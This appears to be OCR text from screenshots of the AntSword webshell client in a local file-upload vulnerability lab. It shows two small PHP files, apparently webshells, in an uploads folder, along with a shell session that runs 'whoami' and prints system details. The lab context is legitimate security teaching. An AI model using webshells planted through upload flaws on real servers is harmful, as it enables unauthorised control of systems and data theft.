 中国蚁剑
AntSword 编辑 窗口 调试
127.0.0.1 127.0.0.1
目录列表 (0)
C:/
D:/
PhpStudyCode
vul_code
FileUpload
Upload
uploads
E:/
文件列表 (2)
新建 上层 刷新 主目录 书签 D:/PhpStudyCode/vul_code/FileUpload/Upload/uploads/ 读取
名称 日期 大小 属性
a9d4f52a00e2538065da6980479001b1.php 2019-05-31 03:26:13 23 b 0666
bdd781b59ee4b1a4d8a1bbd419b643f5.php 2019-05-31 03:25:28 23 b 0666
中国蚁剑
AntSword 编辑 窗口 调试
127.0.0.1 127.0.0.1 >_ 127.0.0.1
(*) 基础信息
当前路径: D:/PhpStudyCode/vul_code/FileUpload/Upload/uploads
磁盘列表: C:D:E:
系统信息: Windows NT DESKTOP-DNINK1K 6.2 build 9200 (Windows 8 Business Edition) i586
当前用户: byxs0x0
(*) 输入 ashelp 查看本地命令
D:\PhpStudyCode\vul_code\FileUpload\Upload\uploads> whoami
desktop-dnink1k\byxs0x0
D:\PhpStudyCode\vul_code\FileUpload\Upload\uploads>